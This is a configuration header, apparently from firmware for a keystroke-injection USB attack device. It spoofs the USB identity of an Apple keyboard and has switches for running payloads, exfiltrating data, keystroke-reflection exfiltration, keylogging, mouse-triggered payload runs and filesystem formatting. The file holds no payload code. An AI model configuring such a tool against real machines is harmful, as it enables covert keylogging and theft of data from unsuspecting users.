 firmware config.h § exfil.h payload.h phukd.h
1 #ifndef CONFIG
2 #define CONFIG
3
4 // USB CONFIG - CHANGE VID/PID/MANUFACTURER/PRODUCT - SET "#define CHANGE_USB_CONFIG true" TO APPLY
5 uint16_t vendor_id = 0x05ac;
6 uint16_t product_id = 0x201e;
7 char *manufacturer = "Apple Inc.";
8 char *product = "Aluminium Keyboard IT USB";
9
10 #define CHANGE_USB_CONFIG false // SET TRUE TO CHANGE VID/PID/MANUFACTURER/PRODUCT TO APPLE KEYBOARD
11
12 // ATTACK CONFIG (DISABLE ALL LOG OPTIONS: false)
13 #define PAYLOAD_RUN true // true or false
14 #define EXFIL false // true or false
15 #define KEYLOGGER false // true or false
16
17 // KEYSTROKE REFLECTION EXFIL
18 #define KEYSTROKE_REFLECTION false // true or false
19 #define REFLECTION_VIEWLOG false // true or false
20 #define REFLECTION_DELETELOG false // true or false
21
22 // USB HOST MOUSE AND RUN PAYLOAD. Read the USB Host Mouse section in Readme.md to configure this.
23 #define USBHOST_MOUSE true // true or false
24 String PAYLOAD_RUN_CLICK = "MOUSE_BUTTON_MIDDLE"; // SET NONE, MOUSE_BUTTON_MIDDLE, MOUSE_BUTTON_RIGHT OR MOUSE_BUTTON_LEFT
25
26 // LOGS CONFIG (DISABLE ALL ATTACK OPTIONS: false)
27 #define EXFIL_VIEWLOG false // true or false
28 #define EXFIL_DELETELOG false // true or false
29 #define KEYLOGGER_VIEWLOG false // true or false
30 #define KEYLOGGER_DELETELOG false // true or false
31
32 // FORMAT FS
33 #define FORMATFS false
34
35 #endif